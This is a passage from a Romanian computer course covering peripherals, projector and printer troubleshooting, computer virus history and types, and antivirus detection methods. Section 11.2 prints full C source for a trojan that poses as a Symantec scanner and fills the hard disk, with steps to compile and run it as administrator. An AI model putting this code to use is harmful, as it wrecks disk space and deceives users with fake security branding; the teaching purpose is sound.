prescurteaza dpi (dots per inch). Un scanner nu se poate utiliza in retea.
Boxele – sau difuzoarele, sunt un echipament care se pot conecta la dispozitivele care pot reda
conținut audio,cum ar fi calculatorul personal. Ele pot fi active (nu au nevoie de amplificator)
sau pasivă.
Acestea se conecteaza in controlerul audio sau in placa de sunet extensie a placii de baza si pot
fi de mai multe feluri din care:
o pereche de boxe stereo;
o pereche de casti;
o sistem 2 sateliti + woofer (2.1);
o sistem pentru 6 canale: 5 sateliti + woofer (5.1);
sistem pentru 8 canale: 7 sateliti + woofer (7.1);
Web camera - are aspectul unui aparat de fotografiat clasic. Obiectivul aparatului proiectează
imaginea pe un plan CCD care sesizează intensitațile luminoasere flectate și convertesc semnalul
receptat în coduri digitizate, pe care le stochează în memoria aparatului. Imaginile astfel obținute
pot fi ulterior descărcate pe hard discul calculatorului, în vederea prelucrării și imprimării.
Se conecteaza intr-un port USB, iar performantele depind de autoreglajul de lumina si rezolutia
secventelor capturate.
Microfonul – este folosit pentru a înregistra diverse sunete pe calculator, conectat la placa de
sunet. Este utilizat în telefonia prin Internet și la introducerea verbală a comenzilor. Conectarea
microfonului se face tot in placa de sunet la intrarea de culoare rosie.
Video proiector - care preiaimaginilece s-arafisape monitor si le proiecteazape un ecran.
Instrucţiuni de conectare la laptop, pornire, setări, oprire a
videoproiectorului. Exemplu.
Instructiuni - proiector, ecran plasma / LCD, laptop, ecran proiectie, camera foto, video etc.
1. Pornirea laptop-ului (recomandare: laptop-ul pornit înainte de conectarea la videoproiector);
2. Conectarea cablurilor:
a) Conectarea videoproiectorului la priza de curent, cablul pentru imagine (VGA - 15
pini) la intrarea colorată în albastru (sau negru)
b) Conectarea cablului USB (opţional dacă nu se foloseşte telecomanda)
c) Conectare cablu sunet (laptop - videoproiector)
Profesor: ANDRIAN DASCAL
105
3. Videoproiectorul se pune sub tensiune de la întrerupătorul situat pe partea laterală a
videoproiectorului
(la anumite modele acesta nu există, doar butonul Power de pe partea superioară)
4. Se porneşte proiectorul de la butonul „Power‖ situat în partea superioară. Apăsat mai mult
timp (1 - 2 secunde sau de 2 ori, având o protecţie la atingerile accidentale)
5. Daca imaginea de pe laptop nu apare:
• combinaţie taste: Fn apăsat continuu + F (4,6,8 ... în funcţie de laptop - unde este desenat un
monitor extern)
• prin această combinaţie succesivă se obţin 3 situaţii:
- imagine doar pe videoproiector (când se prezintă un film de exemplu iar placa video este mai
puţin performantă şi nu poate împărţi semnalul, aceasta este soluţia);
- imagine şi pe videoproiector (plasma) şi pe ecranul laptop-ului (inchiriere plasma);
- revenirea la situaţia iniţială cu imagine doar pe laptop.
6. Rezoluţia nativă a videoproiectorului este de 1024/768 px (up to 1280/1024, prin interpolare),
dar este cel mai bine să fie setat monitorul laptop-ului la această rezoluţie - 1024/768.
7. Apăsaţi pe butonul Auto de pe capacul videoproiectorului (în orice situaţie e recomandat, iar
dacă imaginea „tremură‖ sau nu apare o parte din imaginea afişată pe monitor, cu atât mai mult).
8. Utilizaţi zoom-ul optic al proiectorului prin mişcarea manetei din dreptul lentilei, sau depărtaţi
videoproiectorul de ecran pentru a obţine mărinea dorită a imaginii.
9. Stabiliţi claritatea, fascicolul este recomandat să cadă pe cât posibil perpendicular pe ecran.
Reglarea trapezului format pe ecran - din butoanele left, right de pe capacul videoproiectorului.
10. La închidere - Nu închideţi proiectorul de la butonul de pe partea laterală: apăsaţi de 2 ori
butonul power de pe capac. Cât timp ledul portocaliu clipeste se lasă proiectorul în priză pentru
ca ventilatorul să răcească lampa proiectorului.
11. Ledul nu mai clipeşte: Se demontează cablurile. Nu uitaţi telecomada la locul prezentării.
În cazul (foarte rar, de obicei la pornirea videoproiectorului) în care apare pe ecran mesajul –
„sau
implinit un nr. de ... ore, curaţaţii filtrele de praf‖, apăsaţi pe butonul de meniu, apoi închideţi
meniul – Meniu apoi Exit. Nu inchideţi proiectorul de pe butonul lateral. Filtrele au fost curăţate,
este doar un mesaj de atenţionare ce apare la doar la 500 ore de funcţionare.
Imprimarea nu este posibilă. (conexiune USB)
PASUL 1: Verificaţi conexiunea dintre imprimantă şi calculator
1. Asiguraţi-vă că imprimanta este pornită.
2. Asiguraţi-vă că cele două capete ale cablului USB sunt introduse corect în calculator şi
respectiv în imprimantă.
- Încercaţi să deconectaţi şi să reconectaţi cablul USB la ambele capete.
Deconectaţi imprimanta şi calculatorul şi reconectaţi-le.
- Dacă este disponibil, încercaţi să folosiţi un alt port USB.
Profesor: ANDRIAN DASCAL
106
- Dacă utilizaţi un hub USB, scoateţi-l şi conectaţi imprimanta direct la calculator.
În funcţie de modelul hubului USB, este posibil ca imprimanta să nu fie detectată
corect.
- Utilizaţi un cablu USB a cărui lungime nu depăşeşte 6 picioare (2 metri).
- Dacă este disponibil, încercaţi să folosiţi un alt cablu USB.
- Dacă utilizaţi un model de reţea, asiguraţi-vă că nu aţi conectat accidental cablul
USB la portul LAN în loc să îl conectaţi la portul USB.
3. Dacă utilizaţi programul P-touch Editor Lite (PT-2430, PT-P700, PT-P750W, QL-700),
asiguraţi-vă că modul Editor Lite este dezactivat.
- Pentru utilizatorii PT-2430
Asiguraţi-vă că aţi mutat butonul de selectare al modului, aflat în spatele aparatului de
etichetat P-touch, în poziţia „E‖.
- Pentru utilizatorii PT-P700 / PT-P750W / QL-700
Dacă indicatorul luminos Editor Lite este aprins, apăsaţi şi ţineţi apăsat butonul Editor
Lite până când indicatorul Editor Lite se stinge.
PASUL 2: Verificaţi setările driverului imprimantei
Deschideţi directorul imprimantelor şi verificaţi următoarele:
1. Asiguraţi-vă că imprimanta este înregistrată pe calculatorul dumneavoastră.
Dacă nu este înregistrată, instalaţi driverul imprimantei.
2. Asiguraţi-vă că starea imprimantei este Pregătit.
Modificaţi modul de vizualizare selectând Cadre şi asiguraţi-vă că starea imprimantei
este Pregătit. Dacă starea nu se modifică după pornirea imprimantei, reinstalaţi driverul
imprimantei urmând instrucţiunile de la PASUL4: Reinstalaţi driverul imprimantei.
3. Asiguraţi-vă că nu sunt documente care aşteaptă să fie imprimate.
Dacă trimiteţi de la calculator o comandă de imprimare, dar aceasta este întreruptă sau
dacă respectiva comandă de imprimare nu s-a finalizat dintr-un anumit motiv, comanda
poate rămâne blocată în lista de aşteptare a operaţiei de imprimare de pe calculator. În
acest caz, imprimanta nu va răspunde la nicio comandă de imprimare.
Ştergeţi toate comenzile de imprimare şi reîncercaţi să imprimaţi.
PASUL 3: Reporniţi imprimanta şi calculatorul
- Este posibil ca sistemul de operare al calculatorului să devină instabil şi să trebuiască să
fie repornit. Încercaţi să reporniţi calculatorul.
- Când reporniţi calculatorul, închideţi toate aplicaţiile care rulează pe calculatorul
dumneavoastră, salvaţi toate datele şi apoi opriţi imprimanta. După ce aţi repornit
calculatorul, reporniţi imprimanta.
- Dacă după parcurgerea paşilor de mai sus, problema persistă, vă rugăm să încercaţi
următoarea soluţie.
PASUL 4: Reinstalaţi driverul imprimantei
- Este posibil ca driverul imprimantei să nu fie instalat corect.
- Dezinstalaţi driverul imprimantei folosind instrumentul de curăţare al driverului
disponibil la adresa de mai jos şi apoi reinstalaţi driverul imprimantei.
Profesor: ANDRIAN DASCAL
107
11. Gestiunea programelor de tip antivirus.
Obiective:
1. Însușirea măsurilor de protecție a datelor de programe de tip virus;
2. Studierea programelor de tip virus;
3. Însușirea procedurilor de actualizare a programelor de securitate;
4. Stabilirea procedeelor de verificare a discurilor magnetice împotriva programelor de tip
virus;
11.1 Viruși. Istorie. Efecte. Tipuri de virus.
Virusul informatic este în general un program care se instalează singur, fără voia
utilizatorului, și poate provoca pagube atât în sistemul de operare cât și în elementele hardware
(fizice) ale computerului.
Istorie
- 1949 Sunt puse pentru prima oara bazele teoriilor legate de programele care se autoreproduc
cu mult mai mult .
- 1981 Virusii Apple 1, 2, si 3 sunt printre primii viruși "in the wild". Descoperiți in sistemul
de operare Apple II, virusii se răspândesc in Texas A&M prin intermediul jocurilor piratate si
altele.
- 1983 In teza sa de doctorat, Fred Cohen defineste pentru prima oara formal un virus de
calculator ca fiind "un program ce poate afecta alte programe de calculator, modificandu-le
intr-un mod care presupune abordarea unor copii evoluate ale lor."
- 1986 Doi programatori, Basit si Amjad, inlocuiesc codul executabil din sectorul boot al unui
floppy-disk cu propriul lor cod, care infecta fiecare floppy de 360 Kb accesat pe orice drive.
Floppy-urile infectate aveau "© Brain" ca eticheta de disc (volume label).
- 1987 Scapa din lesa unul dintre cei mai cunoscuti virusi: Jerusalem. Activat in fiecare vineri
13, virusul afecteaza fisierele .exe si .com si sterge toate programele rulate in cursul acelei
zile.
- 1990 Symantec lanseaza pe piata Norton AntiVirus, unul dintre primele programe antivirus
dezvoltate de catre una dintre marile companii.
- 1991 Tequila este primul virus polimorf cu raspandire pe scara larga gasit "in the wild".
Virusii polimorfi fac ca detectarea lor de catre scanerele de virusi sa fie dificila, prin
schimbarea modul de actiune cu fiecare noua infectie.
- 1992 Exista 1300 de virusi, cu aproape 420% mai multi decat in decembrie 1990.
Previziunile sumbre ale virusului Michelangelo ameninta colapsul a circa 5 milioane de
calculatoare pe data de 6 martie. Insa doar 5,000-10,000 de calculatoare se intampla sa "dea
coltul".
- 1994 Farsa de proportii din partea email-ului hoax (alarma falsa) Good Times. Farsa se
bazeaza pe amenintarea unui virus sofisticat care e capabil sa stearga un intreg hard prin
simpla deschidere a emailului al carui subiect este "Good Times". Desi se stie despre ce e
vorba, hoaxul revine la un interval de 6-12 luni.
- 1995 Word Concept, virus de Microsoft Word, devine unul dintre cei mai raspanditi virusi
din anii '90.
- 1998 StrangeBrew, actualmente inofensiv si totusi raportat, este primul virus care infecteaza
fisierele Java. Virusul modifica fisierele CLASS adaugand la mijlocul acestora o copie a sa si
incepand executarea programului din interiorul sectiunii virusate. Virusul Cernobal se
raspandeste rapid prin intermediul fisierelor ".exe". Dupa cum o sugereaza si notorietatea
numelui sau, virusul este nemilos, atacand nu numai fisierele dar si un anumit cip din
interiorul computerelor infectate.
Profesor: ANDRIAN DASCAL
108
- 1999 Virusul "Melissa", W97M/Melissa, execută un macro dintr-un document atașat e-
mailului,
care transmite mai departe documentul la 50 de adrese existente în Outlook address
book al utilizatorului afectat. Virusul infecteaza și documente de tip Word pe care le trimite
ca atașamente. Melissa se împrăștie mult mai rapid decât alți viruși anteriori, infectând cam 1
milion de calculatoare.
"Bubble Boy" este primul virus care nu mai depinde de deschiderea atașamentului pentru a se
executa. De îndată ce utilizatorul deschide programul de e-mail, Bubble Boy se și activează.
- 2000 "Love Bug", cunoscut și sub numele de ILOVEYOU, se răspândește prin Outlook,
asemănător modului de răspândire al Melissei. Acest virus e primit ca un atașament de tip
.VBS, șterge fișiere, inclusiv de tip MP3, MP2 și JPG, și trimite username-uri și parole găsite
în sistem autorului virusului. "W97M.Resume.A", o nouă variantă a Melissei, este "in the
wild". Virusul se comportă cam ca Melissa, folosindu-se de un macro Word pentru a infecta
Outlook-ul și pentru a se răspândi. Virusul "Stages", deghizat într-un e-mail-glumă despre
etapele vieții, se răspândește prin Internet. rareori întâlnit la virușii anteriori, Stages este
ascuns într-un atașament cu extensie falsă de tip .txt, momind utilizatorii să-l deschidă. Până
la apariția sa, fișierele de tip text erau considerate fișiere sigure.
Efectele virușilor
Un virus este un program de calculator maliţios care se răspândeşte în jur infectând fişiere,
instalând componente asociate lui sau eliminând fişiere media specifice. Acest program, de
obicei, poartă o sarcină utilă, care este selectată de către autorul său în funcţie de intenţiile lui /
ei. Un virus normal va infecta sistemul, va corupe sau şterge fişierele şi dosarele, descărca alţi
paraziţi periculoşi în sistem, va colecta informaţii despre activitatea de pe Internet a utilizatorului
sau va dezvălui informaţii sensitive. Dacă sistemul este infectat de către un virus extrem de
periculos, poate să şi distrugă sau să cripteze toate datele ce sunt stocate pe hard disk. Cei mai
periculoşi viruşi caută să dăuneze întregului sistem de PC sau doar unor anumite părţi ale
acestuia.
Câteva dintre efectele pe care le generează virușii software:
distrugerea unor fișiere;
modificarea dimensiunii fișierelor;
ștergerea totală a informaților de pe disc, inclusiv formatarea acestuia;
distrugerea tabelei de alocare a fișierelor, care duce la imposibilitatea citirii informației de
pe
disc;
diverse efecte grafice/sonore, inofensive sau și dăunătoare;
încetinirea vitezei de lucru (utilă) a calculatorului, până la blocarea acestuia;
înmulțirea fișierelor până la umplerea memoriei;
ascunderea fișierelor si blocarea anumitor spații.
Atunci când un program maliţios se va infiltra în sistem, va iniţia următoarele activităţi:
Va infecta, suprascrie sau şterge fişierele. Poate dăuna documentelor personale,
componentelor esenţiale din sistem şi aplicaţiilor utile. De asemenea, unii viruşi pot distruge
întregul sistem prin ştergerea tuturor fişierelor şi dosarelor critice din acesta.
Poate introduce un cod maliţios în registrul master boot (MBR) a unui hard disk pentru a
rula
o sarcină utilă distructivă înainte ca sistemul de operare să fie încărcat.
Poate adăuga componente dăunătoare programelor reputabile sau le poate modifica setările
astfel încât să infecteze documentele deschise sau create cu aceste programe.
Poate dăuna sever unui calculator modificând setările esenţiale de hardware, ştergând
memoria CMOS sau coruptând BIOS-ul. Acest lucru poate conduce la pierderi critice de date
şi funcţionarea eronată a sistemului de calculator.
Poate crea mii de fişiere şi dosare la întâmplare care pot consuma foarte mult din resursele
calculatorului.
Profesor: ANDRIAN DASCAL
109
Poate afişa numeroase mesaje false, să modifice diverse setări de sistem, să cauzeze
redirecţionări şi să efectueze alte acţiuni enervante pentru a complica sarcinile normale ale
utilizatorului.
Poate infecta sistemul cu troiani, backdoors, keyloggeri şi alţi paraziţi periculoşi.
Foloseşte un sistem compromis pentru a răspândi alţi malware.
Fură sau criptează date personale sensitive, documente valoroase, parole, nume de
autentificare, detalii despre identitate sau contactele utilizatorului.
Evită eliminarea prin auto modificare, criptează fişierele infectate, interceptează cereri ale
software-ului antivirus şi aduce modificări comportamentului normal de sistem.
Cauzează încetiniri, scade securitatea sistemului şi cauzează instabilitatea software-ului.
Răspîndirea virușilor
Viruşii pot infecta un calculator fără cunoştinţa sau consimţământul utilizatorului. Există
şase
moduri pricipale prin care aceşti paraziţi nesolicitaţi pot intra în sistem:
Viruşii infectează anumite documente, executabili şi alte fişiere de pe surse de încredere.
Imediat după ce o victimă deschide un astfel de document sau îl execută, un virus se va
instala silenţios în sistem.
Există foarte mulţi viruşi ditribuiţi prin ataşamentele email-urilor. Aceştia pot apărea şi în
mesaje instante sau pot veni în scrisori. Aceşti viruşi au nume comune şi, prin urmare, pot
înşela un utilizator să le deschidă sau să le execute. Imediat după ce utilizatorul deschide un
astfel de mesaj sau fişier, virusul va infecta calculatorul silenţios.
Unii viruşi sunt distribuiţi prin drive-uri externe ce sunt executate automat după ce
utilizatorul introduce diskul.
Software-urile piratate şi jocurile video contrafăcute conţin de obicei diverşi viruşi. Imediat
după ce utilizatorul începe instalarea unui astfel de joc sau program, parazitul va infecta
silenţios sistemul.
Viruşii, de asemenea, pot intra în calculator cu ajutorul altor peste, precum troiani, viermi
sau
backdoors. Intră în sistem fără aprobarea şi consimţământul utilizatorului.
Tipuri de virus
Virușii se clasifica în:
Viruși hardware: sunt cei care afectează discul dur, discul flexibil și memoria.
Viruși software: afectează fișierele si programele aflate in memorie sau pe disc, inclusiv
sistemul de operare sau componente ale acestuia.
De obicei, viruşii sunt împărţiţi în trei categorii principale:
Paraziţi ce sunt proiectaţi pentru a distribui alţi viruşi sau pentru a corupe fişierele legitime
din sistem.Exemple:
- Troiani
- Nukeri
- Viermi
- Paraziţi AOL
Ameninţările ce sunt capabile de a iniţia o activitate periculoasă în sistem. Acestea pot
cauza
alerte înşelătoare, scanări false ale sistemului, mesaje de avertizare de blocare a întregului
sistem de PC şi alte acţiuni. Exemple:
- Rogue anti-spyware
- Ransomware
- Adware
- Browser hijackeri
Alţi viruşi. Această categorie include:
- Snifferi
- Unelte ale sistemului
- Unelte de Administrare a Reţelei
- Unelte de Administrare de la
Distanţă
Unii viruşi nu aparţin acestor categorii, deoarece combină mai multe caracteristici şi funcţii.
Astfel de ameninţări, uneori pot fi găsite sub denumirea de viruşi hibrizi, pot fi utilizaţi pentru
afişarea de avertismente înşelătoare, să cripteze fişierele utilizatorului, să distribuie alţi viruşi
Profesor: ANDRIAN DASCAL
110
plus alte activităţi adiţionale, ce sunt considerate maliţioase. Este extrem de dificil să descoperiţi
şi să eliminaţi aceşti paraziţi din sistem, deoarece aceştia de obicei constau din componente care
se reinstalează automat după eliminare. De asemenea, mulţi viruşi prezintă caracteristici extra,
care le permit să se ascundă de software-ul antivirus. Astfel de ameninţări pot monitoriza
activitatea software-ului antivirus şi să îi intercepteze cererile. Atunci când programul antivirus
încearcă să verifice un fişier infectat, virusul va pasa imediat originalul, va curăţa varianta acelui
fişier şi va preveni detectarea acestuia în acest mod.
Exemple de viruși.
Trojan.LockScreen, cunoscut şi ca Trojan LockScreen, este un virus proiectat pentru a
răspândi viruşii serioşi catalogaţi ca şi ransomware. Odată ce acest troian va infecta sistemul,
va lăsa fişiere executabile predeterminate precum şi alte componente necesare pentru
funcţionalitatea normală a virusului asociat. În principal, Trojan.LockScreen se răspândeşte
cu ajutorul mesajelor de e-mail înşelătoare şi a ataşamentelor infectate. Totuşi, puteţi deveni
infectat cu această infecţie cibernetică după ce aţi apăsat pe o reclamă de tip pop up dubioasă
ce vă oferea să vă actualizaţi programele sau să instalaţi software-urile „cerute‖. Acest virus
care se răspândeşte cu ajutorul lui Trojan.LockScreen poate conduce victima la probleme
serioase deoarece este capabil să cripteze toate fişierele din calculator.
Cryptowall este un virus care aparţine catagoriei ransomware. Acest parazit este capabil să
modifice toate setările esenţiale din sistem şi să blocheze tot PC-ul. De asemenea, poate
cauza alerte false şi să cripteze toate fişierele dumneavoastră. Pentru a-i oferi victimei
abilitatea de a-şi decripta fişierele, îi va cere o recompensă. În mod contrar, va distruge cheia
de decriptare şi victima îşi va pierde fişierele. Aceşti viruşi pot fi eliminaţi din sistem cu
ajutorul unui anti-spyware de încredere, însă această activitate nu ajută la deblocarea
fişierelor blocate.
Mystartsearch este considerat un browser hijacker şi program cu potenţial nedorit. Se poate
infiltra în calculator fără ştirea oamenilor deoarece se răspândeşte ca şi component opţional
al altor programe. Acest virus nu este unul agresiv. Cu toate acestea, poate fi extrem de
enervant atunci când este în calculator. Poate cauza un adevărat dezastru în maşina
dumneavoastră deoarece vă poate afişa rezultate modificate ale căutărilor care pot conţine
conţinut comercial, precum reclame şi banere ce conduc oamenii către website-uri
predeterminate. De asemenea, poate colecta informaţii identificabile non-personale şi să
transfere aceste date unor terţe. Dacă doriţi să aveţi parte doar de rezultate de încredere în
urma căutărilor, ar trebui să staţi departe de MyStartSearch.com.
Koobface este un virus foarte periculos utilizat pentru a fura informaţii personale. S-a
răspândit cu ajutorul reţelelor de socializare, precum Facebook, Twitter şi Yahoo Messenger.
Imediat după ce se infiltrează în sistem, Koobface preia controlul asupra cookie-urilor şi le
utilizează pentru a urmări victima. De asemenea, poate fi utilizat pentru a infecta calculatorul
cu un alt malware. Utilizatorul nu poate elimina manual această ameninţare, şi nu poate
observa nimic dubios care să îl atenţioneze de faptul că maşina lui / ei este infectată.
11.2 Viruși. Exemplu de TROJAN cu cod sursă deschis.
Exemplu de virus Trojan elaborat în limbajul C
#include<stdio.h>
#include<conio.h>
#include<dos.h>
#include<stdlib.h>
FILE *a,*t,*b;
int r,status,vir_count;
double i;
char ch[]="CREATING A HUGE FILE FOR OCCUPYING HARDDISK SPACE",choice;
void eatspace(void);
Profesor: ANDRIAN DASCAL
111
void findroot(void);
void showstatus(void);
void draw(void);
void accept(void);
void main(){
draw();
accept();
textcolor(WHITE);
draw();
gotoxy(12,8);
cputs("ANALYZING YOUR SYSTEM. PLEASE WAIT...");
sleep(3);
gotoxy(12,8);
delline();
cputs("PRESS ANY KEY TO START THE SYSTEM SCAN...");
getch();
gotoxy(12,8);
delline();
findroot();
}
void accept(){
textcolor(LIGHTRED);
gotoxy(1,8);
cputs("THIS PROGRAM IS A DEMO OF SIMPLE TROJAN HORSE. IF YOU RUN THIS PROGRAM IT
WILL\n\rEAT UP YOUR FULL HARD DISK SPACE ON ROOT DRIVE. HOWEVER IT IS POSSIBLE
TO\n\rELIMINATE THE DAMAGE.\n\n\rTO CLEANUP THE DAMAGE YOU\'VE TO DELETE THE FILE
\"spceshot.dll\" LOCATED IN\n\n\r \"%windir%\\System32\".\n\n\rIF YOU WISH TO RUN THE
PROGRAM PRESS ENTER, OTHERWISE PRESS ANY KEY TO QUIT.");
if((choice=getch())!=13)
exit(0);
}
void draw(){
clrscr();
textcolor(WHITE);
gotoxy(12,2);
cputs("********************************************************");
gotoxy(12,6);
cputs("********************************************************");
gotoxy(12,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(67,3);
cputs("*\n\b*\n\b*\n\b");
gotoxy(14,4);
cputs("SYMANTEC SECURITY SCAN - 2009 (QUICK SYSTEM SCANNER)");
}
void findroot(){
t=fopen("C:\\windows\\explorer.exe","rb");
if(t!=NULL){
fclose(t);
textcolor(WHITE);
a=fopen("C:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL){
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("C:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL){
showstatus();
eatspace();
}
}
t=fopen("D:\\windows\\explorer.exe","rb");
Profesor: ANDRIAN DASCAL
112
if(t!=NULL){
fclose(t);
a=fopen("D:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL){
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("D:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL){
showstatus();
eatspace();
}
}
t=fopen("E:\\windows\\explorer.exe","rb");
if(t!=NULL){
fclose(t);
a=fopen("E:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL){
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("E:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL){
showstatus();
eatspace();
}
}
t=fopen("F:\\windows\\explorer.exe","rb");
if(t!=NULL){
fclose(t);
a=fopen("F:\\windows\\system32\\spceshot.dll","rb");
if(a!=NULL){
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN WAS INTERRUPTED. TRY AGAIN LATER!");
getch();
exit(1);
}
b=fopen("F:\\windows\\system32\\spceshot.dll","wb+");
if(b!=NULL){
showstatus();
eatspace();
}
}
if(t==NULL){
textcolor(LIGHTRED);
gotoxy(12,8);
cputs("SYSTEM SCAN FAILED! PRESS ANY KEY TO CLOSE THIS PROGRAM.");
getch();
exit(1);
}
exit(1);
}
void eatspace(){
textcolor(LIGHTRED);
gotoxy(12,16);
cputs("WARNING: DO NOT ABORT THE SCAN PROCESS UNTIL IT IS COMPLETED!\n");
textcolor(WHITE);
gotoxy(12,18);
while(1){
for(r=1;r<4;r++){
for(i=1;i<900000;i++){
status=fputs(ch,b);
Profesor: ANDRIAN DASCAL
113
if(status==EOF){
textcolor(WHITE);
vir_count=random(120);
draw();
gotoxy(12,8);
cprintf("SCAN COMPLETE!. DETECTED AND CLEANED OVER %d
THREATS!",vir_count);
gotoxy(12,10);
cprintf("PRESS ANY KEY TO CLOSE...");
getch();
break;
}
}
cputs(".");
if(status==EOF) break;
}
if(status==EOF) break;
}
exit(0);
}
void showstatus(){
gotoxy(12,8);
cputs("SCANNING THE SYSTEM FOR THREATS");
gotoxy(12,10);
cputs("THIS MAY TAKE UP A FEW MINUTES TO FEW HOURS");
gotoxy(12,13);
cputs("SCAN IN PROGRESS. PLEASE WAIT...");
}
IMPORTANT
1. După crearea fișierului SpaceEater.c trebuie să-l compilați.
2. Presupun ca fișierul a fost compilat și s-a obținut fișieru SpaceEater.exe
3. Acum este timpul să testați acest Trojan, rulați fișierul SpaceEater.exe ca administrator. Pentru
început va genera mesaje de avertizare, iar apoi dacă veți accepta, acest trojan va inghiti tot spatiul de
pe HDD.
11.3 Antivirus. Strategia de funcționalitate
Oricât de mică experienţă aţi avea în folosirea calculatorului, sigur aţi auzit de viruşi de
calculator. Iar dacă aţi auzit de viruşi, probabil că aţi auzit şi de antidot, programul antivirus.
Software-ul antivirus este folosit în general pentru prevenirea și eliminarea virușilor de
computer, viermilor și cailor troieni. De asemenea, poate detecta și elimina adware, spyware și
malware.
Dr. Solomon's Anti-Virus Toolkit, AIDSTEST și AntiVir au fost lansate în 1988. La sfârșitul
lui 1990 erau disponibile 19 produse antivirus, inclusiv Norton AntiVirus și McAfee VirusScan.
Profesor: ANDRIAN DASCAL
114
Înainte de apariția Internetului, virușii s-au răspândit prin dischete, software-ul antivirus fiind
actualizat relativ rar.
CÂT DE EFICIENT ESTE UN ANTIVIRUS?
Mulţi dintre noi sunt în căutarea antivirusului perfect. Pentru aceştia există topuri realizate de
revistele de specialitate în care ni se prezintă rezultatele unor teste pe care nu le înţelegem şi nici
nu suntem interesaţi de ele. Mai sunt şi forumurile de discuţii, unde ne încredem în opiniile unor
experţi de ocazie.
Mulţi dintre noi cred că dacă au instalat un program antivirus, în special dacă au pus mâna pe
un antivirus care în mod normal ar trebui plătit pentru a putea fi folosit, vor fi feriţi definitiv de
malware. Vestea proastă este aceea că lucrurile nu sunt atât de simple... Deşi nu vom afirma că
softul antivirus este inutil, eficienţa acestuia, în special în faţa viruşilor noi este destul de scăzută.
Iată cum stau lucrurile în privinţa eficienţei. Studii realizate în anul 2007 privind eficienţa
softurilor antivirus au arătat că eficienţa acestora este scăzută atunci când se confruntă cu viruşi
noi. În medie, în numai 20-30% din cazuri un antivirus va detecta prezenţa unui virus pentru care
nu are "amprenta" în baza de date (sursa informaţiei).
DE CE ESTE EFICIENT UN VIRUS?
Eficienţa unui virus depinde, în esenţă, de doi factori:
vulnerabilităţile softurilor, din ce în ce mai complexe şi cu multe bug-uri (erori de
programare);
elementul de noutate al codului nociv.
CE ESTE UN PROGRAM ANTIVIRUS?
Un program antivirus este un program care are rolul de a scana, detecta şi elimina viruşii de
calculator şi alte programe nocive. Pentru uşurinţa exprimării, vom folosi termenul generic de
malware pentru toate aceste programe care ne afectează computerele, fie ele viruşi, fie troieni
etc.
CUM ŞTIE UN ANTIVIRUS CĂ ARE DE A FACE CU UN VIRUS?
Un antivirus foloseşte, în principal, două tehnici diferite pentru a detecta un malware:
Examinarea fişierelor şi compararea codului examinat cu secvenţe de cod din baza de date a
antivirusului.
În acest caz, la depistarea unei secvenţe de cod a programului scanat ce se potriveşte cu o
secvenţă din baza de date, antivirusul, în funcţie de setarea efectuată de utilizator, ia măsuri
în consecinţă: şterge fişierul scanat, îl pune în carantină, îi blochează execuţia etc. Dacă nu
găseşte în baza de date o secvenţă de cod care să se potrivească, atunci pentru antivirus,
indiferent de "intenţiile" fişierului scanat, acesta nu este considerat malware.
Pentru a depăşi acest inconvenient, al depăşirii continue a antivirusului de un malware
mereu altul, companiile producătoare de programe antivirus pun la dispoziţia clienţilor
posibilitatea actualizării online a bazei de date cu definiţii ale viruşilor. Nu întotdeauna este
suficient, pentru că de multe ori softurile nocive îşi îndeplinesc obiectivele pentru care au
fost create înainte ca aceste companii să reacţioneze...
Dacă în era de început a Internetului mulţi viruşi erau creaţi de amatori entuziaşti, astăzi sunt
dezvoltate programe malware profesioniste, plătite de organizaţii criminale şi folosite în
scopuri diverse, de la blocarea unor reţele de calculatoare până la săvârşirea unor
semnificative fraude financiare.
Detectarea malware pe baza comportamentului programelor.
Această abordare se bazează pe monitorizarea comportamentului softurilor ce rulează pe
calculator. Dacă, de pildă, un program încearcă să scrie date într-un fişier executabil, acest
comportament este detectat şi semnalat utilizatorului computerului.
Profesor: ANDRIAN DASCAL
115
Din păcate această abordare aduce cu sine o mulţime de alarme false. Din această cauză
utilizatorul mai puţin experimentat ori va renunţa la folosirea unor programe pe baza alertării
eronate a programului antivirus, ori se va plictisi să tot valideze cererile programului
antivirus şi va renunţa la acest mod de lucru. Cele două metode amintite sunt folosite de
majoritatea programelor antivirus.
AŞADAR, PUTEM TOTUŞI SĂ NE FERIM DE VIRUŞI?
Nimeni nu vă va putea garanta acest lucru... Cu toate acestea pot fi făcute câteva recomandări
pentru a diminua, pe cât posibil, riscul infectării calculatorului dumneavoastră cu viruşi.
Reţineţi că nu este obligatoriu să folosiţi calculatorul personal în modul administrator. Unele
tipuri de viruşi, dacă "funcţionaţi" în modul user, nu se vor putea insinua în computerul
dumneavoastră.
Evitaţi pe cât posibil să descărcaţi programe de pe site-uri ce nu vă oferă nici o garanţie
privind "sănătatea" datelor furnizate.
Dacă folosiţi trackere ori site-uri destinate descărcării de softuri piratate, evitaţi să fiţi primii
care descărcaţi materialele prezente pe aceste site-uri. Aşteptaţi până apar primele comentarii
referitoare la aceste materiale.
Activaţi opţiunea de actualizare automată a antivirusului dumneavoastră. Uneori câteva ore
întârziere poate însemna infectarea computerului.
Două lucruri probabil că nu se vor schimba prea curând: numărul mare de vulnerabilităţi al
aplicaţiilor de calculator şi incapacitatea programelor antivirus de a oferi protecţie 100%
împotriva viruşilor. Nu uitaţi că şi dumneavoastră sunteţi parte din acest joc şi că sunteţi pionul
principal al politicii de securitate a calculatorului dumneavoastră.
Exemple de softuri antivirus
Viruşii pot fi găsiţi şi eliminaţi din sistem cu ajutorul mai multor metode. Unii dintre aceştia nu
sunt consideraţi agresivi, deci puteţi încerca să îi eliminaţi cu ajutorul metodei de eliminare
manuală. Totuşi, dacă doriţi să fiţi sigur că fiecare component ce aparţine ameninţării cibernetice
